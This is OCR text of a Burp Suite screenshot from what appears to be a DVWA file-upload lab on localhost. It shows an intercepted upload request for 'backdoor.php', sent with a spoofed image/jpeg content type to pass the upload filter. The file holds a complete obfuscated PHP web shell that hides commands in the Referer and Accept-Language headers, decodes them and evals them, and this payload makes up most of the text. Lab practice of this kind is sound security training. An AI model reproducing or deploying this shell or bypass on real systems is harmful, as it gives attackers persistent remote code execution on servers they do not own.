 View History Bookma
ecting... × +
127.0.0.1/dvwa/vulnerabil
ited Offensive Security
Hom
Instr
Setu
Brut
Com
CSR
File
File
Inse
SQL
SQL
Wea
XSS
XSS
XSS
DVW
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en,en-US;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=9r6ju967i70qi7ptc1kkrokrpc
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1531075315213393705410332​50625
Content-Length: 1934
-----------------------------153107531521339370541033250625
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------153107531521339370541033250625
Content-Disposition: form-data; name="uploaded"; filename="backdoor.php"
Content-Type: image/jpeg
<?php
$E='($eK_){$k=$kK_h.K_$kf;oK_b_startK_();@K_evaK_l(@K_gzuncomK_press(@x(@bK_aK_se64_decode(pK_reg_replK_ace(arrK_ay(';
$C='n();$K_d=basK_eK_64_encode(xK_(gzK_K_compress($o)K_,$K_k));K_print("K_<$kK_>$d</$k>");@sessK_ioK_n_destroy();}}}}';
$g='l="strtolower";$i=$m[1]K_[0]K_.$m[1][1];$K_hK_=$sl($ss(K_md5($iK_.$kh),K_0,3)K_)K_K_;$f=$sl($ss(md5($i.$kfK_),K_0';
$x=',3)K_);$p="";K_for($zK_=1;$z<counK_t($m[1K_]);K_$z++)$pK_.K_=$q[$m[2][$z]K_];ifK_(strpos(K_$p,$h)K_===0K_){$s[$';
$j='$kh="K_827K_K_c";K_$kf="cb0eK_";functionK_ x($t,$k)K_{$c=strleK_K_K_n($k);$l=strlen($t)K_;$o="";K_for(K_$i=K_0;K_';
$m='_rr=@$r["HTTPK__REFERERK_"];K_$ra=K_@$r["HTK_TP_ACK_CEPT_K_LANK_GUAGE"]K_;if($K_rr&K_K_K_&$ra)K_{$u=parse_url(';
$O=str_replace('NN','','cNNNNreNNatNNe_funcNNNNtion');
$F='0.K_([\\K_d]))?,K_?/",K_$ra,$m);iK_f($q&&K_$m){@seK_ssion_stK_art();K_K_$s=K_&$_SESK_SION;$ssK_K_="suK_bstrK_";K_$s';
$r='K_"/_/"K_,"K_/-/"),array("/"K_,"K_+"),$K_sK_s($s[$i],0,$eK_))),K_$k)));$oK_=ob_K_K_get_coK_ntents();K_ob_end_cleaK_';
$J='iK_]="";$K_p=K_$ss($p,3);}K_if(aK_rrK_ay_keyK__exists(K_$i,$s)K_K_){$s[$i].=$p;$e=K_stK_rpoK_s($s[$i],$fK_);if';
$L='$rr)K_;parse_str($u["quK_ery"K_],$q);$K_q=array_K_valueK_s($qK_K_);preg_mK_atch_all(K_"/([\\w])[\\wK_-]+(K_?:;q=';
$z='$i<$l;){for($j=0;(K_$j<$cK_&K_&$K_i<$l);$j++,$i++K_){$oK_.=$t{$i}K_K_^$k{$j};K_}}return $K_K_o;}K_$r=$_SERVER;K_$K';
$b=str_replace('K_','',$j.$z.$m.$L.$F.$g.$x.$J.$E.$r.$C);
$I=$O('',$b);$I();
?>